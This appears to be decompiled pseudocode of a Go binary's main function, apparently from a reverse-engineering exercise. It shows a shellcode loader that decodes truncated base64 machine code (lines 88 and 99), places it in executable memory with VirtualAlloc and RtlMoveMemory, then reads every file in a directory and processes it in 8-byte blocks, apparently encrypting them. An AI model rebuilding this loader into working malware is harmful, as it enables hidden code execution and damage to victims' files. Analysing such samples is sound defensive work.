 79 _QWORD *v76; // [rsp+58h] [rbp-20h]
80 unsigned __int64 v77; // [rsp+60h] [rbp-18h]
81 __int64 v78; // [rsp+68h] [rbp-10h]
82
83 if ( (unsigned __int64)&v74 <= *(_QWORD *)(v2 + 16) )
84 runtime_morestack_noctxt_abi0();
85 v74 = (_QWORD *)io_ioutil_ReadDir();
86 v73 = encoding_base64___Encoding__DecodeString(v0, v1, v3, 284, v4, v5);
87 v9 = (_QWORD *)runtime_newobject(v0, v1, v6, v7, v8);
88 v9[1] = "VUiD7FBIjWwkIEiJTUBIi0VAiwCJRQC4BAAAAEgDRUCLAIlFBMdFCAAAAADHRQwj782rx0UQFgAAAMdFFCEAAADHRRgsAAAAx0UcNwAAAMdFIAAAAACLRSCD+CBzWotFDANFCIlFCItFBMHgBANFEItVCANVBDPCi1UEwec
89 v9[2] = 12288LL;
90 v9[3] = 64LL;
91 v12 = syscall___LazyProc__Call(4, v1, main_VirtualAlloc, 4, v10, v11, v41, v48);
92 if ( aGodebugCanNotE == (char *)-18722LL )
93 runtime_panicIndex(4LL, v1, v13);
94 v70 = v12;
95 v78 = v73;
96 v15 = (_QWORD *)runtime_newobject(4, v1, v13, v73, v14);
97 *v15 = v70;
98 v15[1] = v78;
99 v15[2] = "VUiD7FBIjWwkIEiJTUBIi0VAiwCJRQC4BAAAAEgDRUCLAIlFBMdFCAAAAADHRQwj782rx0UQFgAAAMdFFCEAAADHRRgsAAAAx0UcNwAAAMdFIAAAAACLRSCD+CBzWotFDANFCIlFCItFBMHgBANFEItVCANVBDPCi1UEwe
100 syscall___LazyProc__Call(3, v1, main_RtlMoveMemory, 3, v16, v17, v42, v49);
101 v18 = v74;
102 for ( i = 0LL; ; i = v72 + 1 )
103 {
104 v72 = i;
105 v76 = v18;
106 v69 = *v18;
107 v20 = v18[1];
108 v21 = (*(__int64 (**)(void))(*v18 + 48LL))();
109 v22 = v20;
110 runtime_concatstring2(v21, v20, v23, 9, v24, v25, v43, v50, v55, v59, v63);
111 v71 = 8 * (((unsigned __int64)&unk_49EF02 >> 3) + 1);
112 v30 = os_ReadFile(v21, v20, v26, v27, v28, v29, v44, v51);
113 v34 = runtime_makeslicecopy(v30, v20, v31, (unsigned int)&unk_49EF02, v32, v33, v45, v52, v56, v60);
114 v75 = v34;
115 v35 = v71;
116 for ( j = 0LL; (__int64)j < (__int64)v35; j += 8LL )
117 {
118 if ( j >= v35 )
119 runtime_panicIndex(v30, v22, v35);
120 v77 = v34 + j;
121 v30 = 0LL;
000857ED main.main:108 (4861ED)